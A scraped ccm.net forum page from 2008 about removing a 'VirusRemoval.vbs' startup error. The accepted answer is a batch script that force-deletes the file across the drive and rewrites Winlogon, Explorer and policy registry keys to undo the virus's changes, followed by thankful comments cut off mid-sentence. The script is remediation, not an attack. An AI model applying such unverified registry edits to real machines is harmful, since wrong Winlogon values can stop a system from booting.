                <path fill="currentColor" d="M16.06 14.909c-.917 0-1.66.79-1.66 1.763v-.898c0-.974-.742-1.764-1.658-1.764-.917 0-1.66.79-1.66 1.764v-.756c0-.926-.671-1.685-1.525-1.757a1.58 1.58 0 0 0-.133-.006c-.67 0-1.245.421-1.508 1.027a1.85 1.85 0 0 0-.151.736V8.513c0-.973-.743-1.763-1.66-1.763-.916 0-1.658.79-1.658 1.763v15.14l-.072-.01-1.022-4.65c-.209-.949-1.101-1.538-1.993-1.316-.938 0-1.53.793-1.317 1.763l1.186 5.392c.62 4.218 16.488 1.535 16.489-1.723v-6.437c0-.974-.742-1.763-1.658-1.763z"/>
            </symbol>
                            <symbol viewBox="0 0 26 24" id="icon-Chat">
                <path fill="currentColor" d="M16.158 0H2.294C1.024 0 0 1.044 0 2.338v9.35c0 1.294 1.024 2.338 2.294 2.338h.764v2.338c0 .563.572.97 1.132.686.015-.016.046-.016.061-.032 4.206-2.874 3.263-2.233 4.205-2.867a.758.758 0 0 1 .413-.125h7.289c1.27 0 2.294-1.044 2.294-2.338v-9.35C18.452 1.044 17.427 0 16.158 0zM10.04 9.35H3.823c-1.008 0-1.012-1.558 0-1.558h6.218c1.008 0 1.012 1.559 0 1.559zm4.588-3.116H3.823c-1.008 0-1.012-1.559 0-1.559h10.806c1.008 0 1.012 1.559 0 1.559z"/>
                <path fill="currentColor" d="M23.706 6.857h-3.823v5.455c0 2.151-1.712 3.897-3.822 3.897H9l-1.453.982v1.356c0 1.294 1.025 2.338 2.294 2.338h7.518l4.389 2.993c.599.339 1.193-.074 1.193-.655v-2.338h.764c1.27 0 2.294-1.044 2.294-2.338V9.195c0-1.294-1.024-2.338-2.294-2.338z"/>
            </symbol>
                            <symbol viewBox="0 0 33 25" id="icon-Laptop">
                <path fill="currentColor" d="M1.614 21.296h30.688a.695.695 0 0 0 .594-.337.72.72 0 0 0 .03-.69l-2.125-4.11V2.84C30.8 1.275 29.656 0 28.118 0H5.799C4.26 0 3.116 1.273 3.116 2.84v13.32L.99 20.268a.72.72 0 0 0 .031.69c.127.21.352.337.593.337zM5.884 2.84h22.148v12.777H5.884V2.84zm26.99 19.677a.693.693 0 0 0-.567-.295h-11.77a.692.692 0 0 0-.49.204l-.286.287a.697.697 0 0 1-.49.204H13.73a.697.697 0 0 1-.49-.204l-.287-.287a.691.691 0 0 0-.49-.204H.692a.693.693 0 0 0-.652.927A2.774 2.774 0 0 0 2.644 25h27.712a2.774 2.774 0 0 0 2.604-1.85.697.697 0 0 0-.086-.633z"/>
            </symbol>
                            <symbol viewBox="0 0 18 24" id="icon-Lock">
                <path fill="currentColor" d="M17.5 8.889H16V6.914C16 3.1 12.86 0 9 0S2 3.101 2 6.914v1.975H.5c-.276 0-.5.22-.5.494v12.345c0 1.09.897 1.976 2 1.976h14c1.103 0 2-.886 2-1.976V9.383a.497.497 0 0 0-.5-.494zm-7.003 10.316a.492.492 0 0 1-.124.384.503.503 0 0 1-.373.164H8a.503.503 0 0 1-.373-.164.49.49 0 0 1-.124-.384l.315-2.802A1.946 1.946 0 0 1 7 14.815c0-1.09.897-1.976 2-1.976s2 .886 2 1.976c0 .638-.306 1.22-.818 1.588l.315 2.802zM13 8.889H5V6.914c0-2.179 1.794-3.951 4-3.951s4 1.772 4 3.95V8.89z"/>
            </symbol>
                            <symbol viewBox="0 0 17 15" id="icon-Job">
                <path fill="currentColor" d="M7.735 7.942h1.53v1.764H17s-.125-3.933-.17-5.165c-.042-1.17-.445-1.894-1.7-1.894h-2.726L11.386.658C11.105.108 11.01 0 10.384 0H6.616c-.625 0-.72.107-1.002.657l-1.017 1.99H1.87c-1.255 0-1.654.725-1.7 1.894C.124 5.71 0 9.706 0 9.706h7.735V7.942zM6.503 1.689c.194-.38.26-.455.694-.455h2.606c.433 0 .5.075.694.455l.49.957H6.013l.49-.957zm2.762 10.663h-1.53v-1.764H.425s.105 1.586.17 2.931C.622 14.08.78 15 2.125 15h12.75c1.345 0 1.5-.922 1.53-1.48.074-1.383.17-2.932.17-2.932h-7.31v1.765z"/>
            </symbol>
                            <symbol viewBox="0 0 17 28" id="icon-Mobile">
                <path fill="currentColor" d="M7.615 4.667h1.062c.294 0 .531-.348.531-.778 0-.43-.237-.778-.53-.778H7.614c-.294 0-.532.348-.532.778 0 .43.238.778.532.778z"></path>
                <path fill="currentColor" d="M14.875 0H2.125C.953 0 0 1.046 0 2.333v23.334C0 26.954.953 28 2.125 28h12.75C16.047 28 17 26.954 17 25.667V2.333C17 1.046 16.047 0 14.875 0zm-4.781 25.667H6.906c-.293 0-.531-.261-.531-.584 0-.322.238-.583.531-.583h3.188c.293 0 .531.26.531.583 0 .323-.238.584-.531.584zm4.781-3.5H2.125V2.333h12.75v19.834z"/>
                <ellipse fill="currentColor" cx="13.458" cy="3.889" rx="1" ry="1"/>
            </symbol>
                            <symbol viewBox="0 0 26 23" id="icon-Camera">
                <path fill="currentColor" d="M15.076 10.244a3.015 3.015 0 0 1 0 4.216 2.904 2.904 0 0 1-4.152 0 3.015 3.015 0 0 1 0-4.216 2.904 2.904 0 0 1 4.152 0"/>
                <path fill="currentColor" d="M22.75 3.286h-2.246L18.878 0H7.12L5.496 3.287l-2.243.004C1.466 3.295.01 4.767.01 6.575L0 19.713C0 21.526 1.458 23 3.25 23h19.5c1.792 0 3.25-1.474 3.25-3.286V6.571c0-1.812-1.458-3.285-3.25-3.285zM13 18.893c-3.585 0-6.5-2.948-6.5-6.572C6.5 8.698 9.414 5.75 13 5.75c3.584 0 6.5 2.948 6.5 6.571 0 3.624-2.916 6.572-6.5 6.572z"/>
            </symbol>
                            <symbol viewBox="0 0 20 22" id="icon-Download">
                <path fill="currentColor" d="M15.324 10.028a.67.67 0 0 0-.612-.403h-2.693V.687A.68.68 0 0 0 11.346 0H8.654a.68.68 0 0 0-.673.688v8.937H5.289a.673.673 0 0 0-.613.403.697.697 0 0 0 .106.737l4.712 5.5a.665.665 0 0 0 1.012 0l4.712-5.5a.697.697 0 0 0 .106-.737z"/>
                <path fill="currentColor" d="M17.333 14.929v4.242H2.667V14.93H0v5.657C0 21.368.597 22 1.333 22h17.334c.737 0 1.333-.632 1.333-1.414v-5.657h-2.667z"/>
            </symbol>
                    <symbol viewBox="0 0 20 20" id="icon-SmartHome">
        <path fill="currentColor" d="M18.21 6.3C15.57 2.04 11.6 5 11.6 5c-.26.2-.73.35-1.06.35H9.47c-.33 0-.8-.15-1.06-.35 0 0-3.98-2.96-6.62 1.3S.2 15.2.2 15.2c.19 1.13.8 1.89 1.96 1.8 1.16-.1 3.67-3.07 3.67-3.07.2-.24.64-.44.96-.44h6.4c.32 0 .75.2.96.44 0 0 2.5 2.97 3.67 3.06 1.16.1 1.77-.66 1.96-1.8 0 0 1.06-4.63-1.58-8.9zM7.6 9.77H6.23v1.3s-.3.2-.74.2c-.45 0-.65-.23-.65-.23V9.77h-1.3s-.16-.17-.2-.6c-.04-.42.18-.77.18-.77h1.37V7.06s.28-.15.69-.14c.4.01.7.16.7.16V8.4h1.29s.22.29.24.63c.02.34-.21.74-.21.74zm6.28 1.47c-.6 0-1.08-.47-1.08-1.06 0-.6.48-1.07 1.08-1.07.6 0 1.09.48 1.09 1.07 0 .59-.49 1.06-1.09 1.06zm0-2.93c-.6 0-1.08-.47-1.08-1.06 0-.59.48-1.06 1.08-1.06.6 0 1.09.47 1.09 1.06 0 .59-.49 1.06-1.09 1.06zm2.7 1.58c-.6 0-1.08-.48-1.08-1.07 0-.59.48-1.06 1.08-1.06.6 0 1.09.47 1.09 1.06 0 .6-.49 1.07-1.09 1.07z"/>
    </symbol>
                    <symbol viewBox="0 0 15 16" id="icon-write">
                <path fill="#fff" d="M11.287 14.521H.963V4.198h6.25l.964-.963H.489a.492.492 0 0 0-.489.49V15.01c0 .268.221.489.49.489h11.286c.268 0 .49-.205.49-.49V7.293l-.98.963v6.266Z"/><path fill="#fff" d="m4.594 8.097 2.794 2.794 5.667-5.667L10.26 2.43 4.594 8.097ZM14.823 2.588 12.897.678a.62.62 0 0 0-.869 0L10.877 1.83l2.794 2.794 1.153-1.152a.639.639 0 0 0 0-.884ZM3.283 12.69l3.489-1.184-2.794-2.794-1.184 3.489c-.11.3.19.6.49.49Z"/>
            </symbol>
                            <symbol viewBox="0 0 20 20" id="icon-bell">
                <path fill="currentColor" d="m16.947 16.654-1.288-2.213a6.73 6.73 0 0 1-.909-3.383V9.12c0-2.447-1.584-4.517-3.75-5.184V2.547C11 1.694 10.327 1 9.5 1 8.672 1 8 1.694 8 2.547v1.388c-2.166.667-3.75 2.737-3.75 5.184v1.94c0 1.19-.315 2.36-.909 3.38l-1.288 2.214a.397.397 0 0 0-.004.39c.067.121.19.196.325.196h14.251c.135 0 .26-.075.326-.196a.398.398 0 0 0-.004-.39ZM6.938 18.453C7.36 19.364 8.255 20 9.299 20c1.044 0 1.94-.636 2.362-1.547H6.938Z"/>
            </symbol>
            </svg>

<header class="header_top--new jHeader" role="banner" data-channel="">
    <div class="header_top_left-bloc">
        <nav class="top_burger" id="jBurgerMenuNode">
            <button class="top_btn jBurgerMenuButtonNode">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                     viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
                    <line x1="1" y1="10" x2="19" y2="10"></line>
                    <line x1="1" y1="3" x2="19" y2="3"></line>
                    <line x1="1" y1="17" x2="19" y2="17"></line>
                </svg>
            </button>
            <div class="top_subnav header_burger_nav">
                <ul>
                    <li class="header_burger_close">
                        <button class="jBurgerMenuButtonNode">
                            <svg class="top_icon">
                                <use xlink:href="#icon-back"></use>
                            </svg>
                            Home                        </button>
                    </li>
                    <li class="header_burger_search">
                        <div class="top_search jSearchNode">
                            <form action="/s/" class="search_form" method="get" role="search" data-url="https://www.commentcamarche.net/s/">
                                <fieldset>
                                    <legend>Search engine</legend>
                                    <label for="f_libelle">Search</label>
                                    <input type="search" name="f_libelle" class="jSearchLabel" placeholder="Search">
                                    <button type="submit">
                                        <svg class="search_icon" width="15" height="15">
                                            <use xlink:href="#icon-Loupe"></use>
                                        </svg>
                                    </button>
                                </fieldset>
                            </form>
                        </div>
                    </li>
                                            <li class="header_burger_back">
                            <button data-path="">
                                Home                            </button>
                        </li>

                        <li class="active"><a href="https://ccm.net/forum/">Forum</a></li>

                                                                                                            <li>
                                <a href="https://ccm.net/forum/office-software-25">Office Software</a>
                                                            </li>
                                                                                                            <li>
                                <a href="https://ccm.net/forum/programming-3">Programming</a>
                                                            </li>
                                                                                                            <li>
                                <a href="https://ccm.net/forum/internet-social-networks-27">Internet</a>
                                                            </li>
                                                                                                            <li>
                                <a href="https://ccm.net/forum/video-games-19">Video Games</a>
                                                            </li>
                                                                                                            <li>
                                <a href="https://ccm.net/forum/hardware-2">Hardware</a>
                                                            </li>
                                                                                                            <li>
                                <a href="https://ccm.net/forum/network-5">Network</a>
                                                            </li>
                                                                                                            <li>
                                <a href="https://ccm.net/forum/video-199">Video</a>
                                                            </li>
                                                                                                            <li>
                                <a href="https://ccm.net/forum/viruses-security-7">Viruses/Security</a>
                                                            </li>
                                                            </ul>
            </div>
        </nav>
        <a class="top_logo"  href="https://ccm.net/">
            <svg>
                                                <use xlink:href="#Logo"></use>
            </svg>
        </a>
        <div class="top_search jSearchNode">
            <form action="/s/" class="search_form" method="get" role="search" data-url="https://ccm.net/s/">
                <fieldset>
                    <legend>Search engine</legend>
                    <label for="f_libelle">Search</label>
                    <input type="search" name="f_libelle" class="jSearchLabel" placeholder="Search">
                    <button type="submit">
                        <svg class="search_icon" width="15" height="15">
                            <use xlink:href="#icon-Loupe"></use>
                        </svg>
                    </button>
                </fieldset>
            </form>
        </div>
    </div>
</header>
<nav class="primary-nav">
                                                    <a href="https://ccm.net/computing/" title="Computers" class="nav_item ">
                                            <svg class="nav_icon">
                            <use xlink:href="#icon-Laptop"></use>
                        </svg>
                                        Computers
                </a>
                                                            <a href="https://ccm.net/mobile/" title="Mobile" class="nav_item ">
                                            <svg class="nav_icon">
                            <use xlink:href="#icon-Mobile"></use>
                        </svg>
                                        Mobile
                </a>
                                                            <a href="https://ccm.net/apps-sites/" title="Apps &amp; Sites" class="nav_item ">
                                            <svg class="nav_icon">
                            <use xlink:href="#icon-App"></use>
                        </svg>
                                        Apps &amp; Sites
                </a>
                                                            <a href="https://ccm.net/sound-image/" title="Sound &amp; Image" class="nav_item ">
                                            <svg class="nav_icon">
                            <use xlink:href="#icon-Camera"></use>
                        </svg>
                                        Sound &amp; Image
                </a>
                                                            <a href="https://ccm.net/gaming/" title="Gaming" class="nav_item ">
                                            <svg class="nav_icon">
                            <use xlink:href="#icon-SmartHome"></use>
                        </svg>
                                        Gaming
                </a>
                                                            <a href="https://ccm.net/security/" title="Security" class="nav_item ">
                                            <svg class="nav_icon">
                            <use xlink:href="#icon-Lock"></use>
                        </svg>
                                        Security
                </a>
                                                            <a href="https://ccm.net/downloads/" title="Downloads" class="nav_item ">
                                            <svg class="nav_icon">
                            <use xlink:href="#icon-Download"></use>
                        </svg>
                                        Downloads
                </a>
                                                            <a href="https://ccm.net/forum/" title="Forum" class="nav_item active">
                                            <svg class="nav_icon">
                            <use xlink:href="#icon-Chat"></use>
                        </svg>
                                        Forum
                </a>
                        </nav>

<nav class="secondary-nav">
                                                                                                                                                                                                                                                                                <a href="https://ccm.net/forum/office-software-25" class="secondary-nav_item" title="Office Software">Office Software</a>
                                                                                                <a href="https://ccm.net/forum/programming-3" class="secondary-nav_item" title="Programming">Programming</a>
                                                                                                <a href="https://ccm.net/forum/internet-social-networks-27" class="secondary-nav_item" title="Internet">Internet</a>
                                                                                                <a href="https://ccm.net/forum/video-games-19" class="secondary-nav_item" title="Video Games">Video Games</a>
                                                                                                <a href="https://ccm.net/forum/hardware-2" class="secondary-nav_item" title="Hardware">Hardware</a>
                                                                                                <a href="https://ccm.net/forum/network-5" class="secondary-nav_item" title="Network">Network</a>
                                                                                                <a href="https://ccm.net/forum/video-199" class="secondary-nav_item" title="Video">Video</a>
                                                                                                <a href="https://ccm.net/forum/viruses-security-7" class="secondary-nav_item" title="Viruses/Security">Viruses/Security</a>
                                                                                    
        </nav>

<script type="application/x-burgerMenu" id="jBurgerMenuJson">
    {"headerItems":{"index":{"url":"https:\/\/ccm.net\/","label":"Home"},"computers":{"url":"https:\/\/ccm.net\/computing\/","label":"Computers","icon":"#icon-Laptop","submenu":{"Hardware":{"label":"Hardware","url":"https:\/\/ccm.net\/computing\/hardware\/"},"Windows":{"label":"Windows","url":"https:\/\/ccm.net\/computing\/windows\/"},"macOS":{"label":"macOS","url":"https:\/\/ccm.net\/computing\/macos\/"},"Ubuntu":{"label":"Ubuntu","url":"https:\/\/ccm.net\/computing\/linux\/"},"Printers":{"label":"Printers","url":"https:\/\/ccm.net\/computing\/hardware\/peripherals\/printers\/"},"Laptops":{"label":"Laptops","url":"https:\/\/ccm.net\/computing\/computers-laptops\/laptops\/"},"WiFi":{"label":"WiFi","url":"https:\/\/ccm.net\/computing\/networks\/wifi\/"},"VPN":{"label":"VPN","url":"https:\/\/ccm.net\/security\/vpn\/"},"PC":{"label":"PC","url":"https:\/\/ccm.net\/computing\/computers-laptops\/pc\/"}}},"mobile":{"url":"https:\/\/ccm.net\/mobile\/","label":"Mobile","icon":"#icon-Mobile","submenu":{"Android":{"label":"Android","url":"https:\/\/ccm.net\/mobile\/android\/"},"iPhone":{"label":"iPhone","url":"https:\/\/ccm.net\/mobile\/ios\/"},"iPad":{"label":"iPad","url":"https:\/\/ccm.net\/mobile\/ios\/1229-how-to-sync-your-iphone-ipad-or-ipod-using-your-computer\/"},"Samsung":{"label":"Samsung","url":"https:\/\/ccm.net\/mobile\/phones\/samsung\/"},"Blackberry":{"label":"Blackberry","url":"https:\/\/ccm.net\/mobile\/phones\/blackberry\/"},"iPod":{"label":"iPod","url":"https:\/\/ccm.net\/mobile\/ios\/2755-how-to-clean-airpods\/"}}},"apps-sites":{"url":"https:\/\/ccm.net\/apps-sites\/","label":"Apps & Sites","icon":"#icon-App","submenu":{"Socialmedia":{"label":"Social Media","url":"https:\/\/ccm.net\/apps-sites\/social-media-instant-messaging\/social-media\/"},"Email":{"label":"Email","url":"https:\/\/ccm.net\/apps-sites\/email\/"},"Instantmessaging":{"label":"Instant Messaging","url":"https:\/\/ccm.net\/apps-sites\/social-media-instant-messaging\/instant-messaging\/"},"Browsers":{"label":"Browsers","url":"https:\/\/ccm.net\/apps-sites\/web\/browsers\/"},"Apps":{"label":"Apps","url":"https:\/\/ccm.net\/apps-sites\/apps\/"},"Professional":{"label":"Professional","url":"https:\/\/ccm.net\/apps-sites\/professional\/"},"Videocalls":{"label":"Video Calls","url":"https:\/\/ccm.net\/apps-sites\/video-calls\/"}}},"sound-image":{"url":"https:\/\/ccm.net\/sound-image\/","label":"Sound & Image","icon":"#icon-Camera","submenu":{"Streaming":{"label":"Streaming","url":"https:\/\/ccm.net\/sound-image\/streaming\/"},"Video":{"label":"Video","url":"https:\/\/ccm.net\/sound-image\/tv-video\/video\/"},"Audio":{"label":"Audio","url":"https:\/\/ccm.net\/sound-image\/audio\/"}}},"gaming":{"url":"https:\/\/ccm.net\/gaming\/","label":"Gaming","icon":"#icon-SmartHome","submenu":{"PC":{"label":"PC","url":"https:\/\/ccm.net\/gaming\/pc\/"},"Xbox":{"label":"Xbox","url":"https:\/\/ccm.net\/gaming\/xbox\/"},"GTA":{"label":"GTA","url":"https:\/\/ccm.net\/gaming\/games\/gta\/"},"Minecraft":{"label":"Minecraft","url":"https:\/\/ccm.net\/gaming\/games\/minecraft\/"},"Callofduty":{"label":"Call of Duty","url":"https:\/\/ccm.net\/gaming\/games\/call-of-duty\/"}}},"security":{"url":"https:\/\/ccm.net\/security\/","label":"Security","icon":"#icon-Lock","submenu":{"Viruses":{"label":"Viruses","url":"https:\/\/ccm.net\/security\/viruses\/"},"Privacy":{"label":"Privacy","url":"https:\/\/ccm.net\/security\/privacy\/"},"Firewall":{"label":"Firewall","url":"https:\/\/ccm.net\/security\/viruses\/2231-how-to-test-your-firewall-online\/"}}},"downloads":{"url":"https:\/\/ccm.net\/downloads\/","label":"Downloads","icon":"#icon-Download","submenu":{"Audio":{"label":"Audio","url":"https:\/\/ccm.net\/downloads\/sound\/"},"Officesoftware":{"label":"Office Software","url":"https:\/\/ccm.net\/downloads\/professional\/office\/"},"Development":{"label":"Development","url":"https:\/\/ccm.net\/downloads\/programming\/"},"Graphics":{"label":"Graphics","url":"https:\/\/ccm.net\/downloads\/image\/"},"Internet":{"label":"Internet","url":"https:\/\/ccm.net\/downloads\/internet\/"},"Videogames":{"label":"Video Games","url":"https:\/\/ccm.net\/downloads\/video-games\/"},"Drivers":{"label":"Drivers","url":"https:\/\/ccm.net\/downloads\/tools\/drivers\/"},"Security":{"label":"Security","url":"https:\/\/ccm.net\/downloads\/security-and-maintenance\/"},"Organisation":{"label":"Organisation","url":"https:\/\/ccm.net\/downloads\/professional\/organisation-and-teamwork\/"},"Video":{"label":"Video","url":"https:\/\/ccm.net\/downloads\/video\/"}}},"forum":{"url":"https:\/\/ccm.net\/forum\/","label":"Forum","icon":"#icon-Chat","submenu":{"Officesoftware":{"label":"Office Software","url":"https:\/\/ccm.net\/forum\/office-software-25"},"Programming":{"label":"Programming","url":"https:\/\/ccm.net\/forum\/programming-3"},"Internet":{"label":"Internet","url":"https:\/\/ccm.net\/forum\/internet-social-networks-27"},"Videogames":{"label":"Video Games","url":"https:\/\/ccm.net\/forum\/video-games-19"},"Hardware":{"label":"Hardware","url":"https:\/\/ccm.net\/forum\/hardware-2"},"Network":{"label":"Network","url":"https:\/\/ccm.net\/forum\/network-5"},"Video":{"label":"Video","url":"https:\/\/ccm.net\/forum\/video-199"},"Virusessecurity":{"label":"Viruses\/Security","url":"https:\/\/ccm.net\/forum\/viruses-security-7"}}}},"selectedItem":"forum","defaultSelectedItem":"index"}
</script>
    

        
                    <div class="app_layout_header">
                <div class="ccmcss_oas_top" data-adstrad="Ads">
                    
    <div id="ctn_top"><div id="ba_top" class="ba top"><script>OAS_AD("Top");</script></div></div>
                </div>

            </div>
        
        <div class="app_layout">

            <section class="app_layout_top">
    <div class="forum_breadcrumb__wrapper" id="jBreadcrumb">
    
    <nav class="cp_breadcrumb">
        <ul class="cp_breadcrumb__list">
                            <li class="cp_breadcrumb__item cp_breadcrumb__item--home">
                                <a href="https://ccm.net/"
                >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 16" width="18" height="16" class="cp_breadcrumb__ico--home"><path fill="currentColor" d="M8.934 4.398 2.812 9.77a.163.163 0 0 1-.006.034.165.165 0 0 0-.005.034v5.439a.72.72 0 0 0 .202.51.637.637 0 0 0 .48.215H7.57v-4.35h2.726V16h4.089a.636.636 0 0 0 .479-.215.72.72 0 0 0 .202-.51V9.837a.168.168 0 0 0-.01-.068L8.934 4.4Z"/><path fill="currentColor" d="M17.876 7.402 15.43 5.247V.415a.381.381 0 0 0-.1-.273.337.337 0 0 0-.257-.106H12.93a.338.338 0 0 0-.257.106.382.382 0 0 0-.1.273v2.309L9.849.308A1.256 1.256 0 0 0 9 0c-.327 0-.61.103-.848.308L.124 7.402a.351.351 0 0 0-.123.255.4.4 0 0 0 .078.278l.693.876c.06.071.137.115.234.13.09.009.179-.02.268-.082L9 2.025l7.726 6.834c.06.055.138.082.235.082h.033a.375.375 0 0 0 .235-.13l.692-.876a.4.4 0 0 0 .078-.279.352.352 0 0 0-.123-.254Z"/></svg>
                </a>
    
                </li>
                            <li class="cp_breadcrumb__item">
                                <a href="https://ccm.net/forum/"
                >
                Forum
                </a>
    
                </li>
                            <li class="cp_breadcrumb__item">
                                <a href="https://ccm.net/forum/viruses-security-7"
                >
                Viruses/Security
                </a>
    
                </li>
                    </ul>
    </nav>

    </div>
</section>
                        
            <div class="app_layout_ct">
                <div class="app_layout_ct__1">
                                        <div class="app_layout_ct__2">
                                                <div role="main" class="app_layout_main">
                            <div id="InfMsgDiv">
    </div>
<div id="ctn_10643">

    <div class=" jStickyHeightContent">
    
    <div id="content_ctn" class="ccm_forum_ctn">
    <div id="topic_question" class="for_topic_wrapper">
                <div class="for_topic" id="quesfullctn">
            <div class="topic_nav">
            <a href="/forum/affich-10518-my-internet-doesn-t-open-to-another-window" class="topic_nav__prev ico--prev" title="my internet doesn't open to another window">Previous Topic</a>
                <a href="/forum/affich-10660-win32-psw-onlinegames-obj" class="topic_nav__next ico--next" title="Win32/psw.onlinegames.obj">Next Topic</a>
    </div>    <header class="for_topic__title solved" id="question">
        <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"QAPage","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs","mainEntity":{"@type":"Question","author":{"@type":"Person","name":"Amal"},"name":"virus removal. vbs Solved\/Closed","text":"Hello,\r\n     WHen i restart my computer, i get an error message saying that &quot;VirusRemoval.vbs&quot; missing. How can i remove this one. Thank you.\r\n\r\nAmal","upvoteCount":79,"dateCreated":"2008-06-16T03:42:58-04:00","answerCount":10,"acceptedAnswer":{"@type":"Answer","author":{"@type":"Person","name":"Sajal Shrestha"},"dateCreated":"2008-07-29T10:39:31-04:00","text":"just open your Notepad and type the below code and save it as sajal.bat and put it in your desktop and run it.\r\ncd\\\r\ndel \/a \/f \/s VirusRemoval.vbs\r\n\r\nreg add &quot;HKLM\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon&quot; \/v Userinit \/f \/d &quot;%windir%\\system32\\userinit.exe&quot;,\r\nreg add &quot;HKLM\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon&quot; \/v Shell \/f \/d &quot;explorer.exe&quot;\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced&quot; \/t Reg_dword \/v Hidden \/f \/d 00000002\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced&quot; \/t Reg_dword \/v ShowSuperHidden \/f \/d 00000001\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced&quot; \/t Reg_dword \/v SuperHidden \/f \/d 00000000\r\nreg add &quot;HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\NOHIDDEN&quot; \/t Reg_dword \/v CheckedValue \/f \/d 00000002\r\nreg add &quot;HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\NOHIDDEN&quot; \/t Reg_dword \/v DefaultValue \/f \/d 00000002\r\nreg add &quot;HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL&quot; \/t Reg_dword \/v CheckedValue \/f \/d 00000001\r\nreg add &quot;HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL&quot; \/t Reg_dword \/v DefaultValue \/f \/d 00000002\r\nreg add &quot;HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\SuperHidden&quot; \/t Reg_dword \/v CheckedValue \/f \/d 00000000\r\nreg add &quot;HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\SuperHidden&quot; \/t Reg_dword \/v DefaultValue \/f \/d 00000000\r\nreg add &quot;HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\SuperHidden&quot; \/t Reg_dword \/v UncheckedValue \/f \/d 00000001\r\nreg add &quot;HKLM\\Software\\Policies\\Microsoft\\Windows\\Installer&quot; \/t Reg_dword \/v DisableMSI \/f \/d 0\r\nreg add &quot;HKCU\\Software\\Policies\\Microsoft\\Windows\\System&quot; \/t Reg_dword \/v DisableCMD \/f \/d 0\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System&quot; \/t Reg_dword \/v DisableCMD \/f \/d 0\r\nreg add &quot;HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows NT\\SystemRestore&quot; \/t Reg_dword \/v DisableConfig \/f \/d 0\r\nreg add &quot;HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows NT\\SystemRestore&quot; \/t Reg_dword \/v DisableSR \/f \/d 0\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer&quot; \/t Reg_Binary \/v NoDriveAutoRun \/f \/d ffffff03\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer&quot; \/t Reg_dword \/v NoDriveTypeAutoRun \/f \/d 36\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer&quot; \/t Reg_dword \/v NoFolderOptions \/f \/d 0\r\nreg add &quot;HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer&quot; \/t Reg_dword \/v NoFolderOptions \/f \/d 0\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer&quot; \/t Reg_dword \/v NoRun \/f \/d 0\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer&quot; \/t Reg_dword \/v NoFind \/f \/d 0\r\nreg add &quot;HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer&quot; \/t Reg_dword \/v NoFind \/f \/d 0\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\UnreadMail&quot; \/t Reg_dword \/v  MessageExpiryDays \/f \/d 0\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System&quot; \/t Reg_dword \/v DisableRegistryTools \/f \/d 0\r\nreg add &quot;HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System&quot; \/t Reg_dword \/v DisableRegistryTools \/f \/d 0\r\nreg add &quot;HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System&quot; \/t Reg_dword \/v DisableTaskMgr \/f \/d 0\r\nreg add &quot;HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System&quot; \/t Reg_dword \/v DisableTaskMgr \/f \/d 0","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#1","upvoteCount":57,"comment":[{"@type":"Comment","author":{"@type":"Person","name":"vinycool"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"hi sajal this is veenit here i also face same problem of vbs script i tried your dat file but it shows error too command line prameters pls help me","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#3"},{"@type":"Comment","author":{"@type":"Person","name":"gopal agarwal"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"friend,\r\ni was suffered from the virus removal.vbs for many days.\r\ntoday i got the solution provided by u on yahoo group.and i did wat u directed it works but yet i am not confirmed that it works.anyways thanx very much.hope i can get more solutions from you.","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#5"},{"@type":"Comment","author":{"@type":"Person","name":"simbadking"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"Hi Sajal\r\n\r\n            Thanks dear for ur solution for removal.vbs , thnks i got rid of that problem","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#6"},{"@type":"Comment","author":{"@type":"Person","name":"Rajeev"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"Hi Sajal,\r\n\r\nIam really very very thankfull to you,bcoz i 2 got rid of this problem.Can i get your 